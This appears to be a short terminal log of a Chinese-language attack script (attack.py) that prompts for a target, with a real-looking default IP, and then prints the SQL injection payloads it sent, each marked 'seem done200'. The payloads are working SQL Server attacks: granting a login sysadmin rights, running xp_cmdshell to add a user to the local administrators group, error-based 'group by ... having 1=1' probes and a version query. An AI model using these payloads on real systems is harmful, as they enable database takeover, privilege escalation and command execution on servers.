 root@master:~# cd PROJECT/
root@master:~/PROJECT# cd attack/
root@master:~/PROJECT/attack# python3 attack.py
请输入攻击目标：（默认211.64.28.102）127.0.0.1
请输入攻击类型：（默认为all）
请输入攻击次数：
;exec master.dbo.sp_addsrvrolemember name,sysadmin;
seem done200
;exec master..xp_cmdshell "net localgroup name administrators /add"--
seem done200
group by users.id having 1=1--
seem done200
execute master..sp_msgetversion
seem done200
group by users.id having 1=1--
seem done200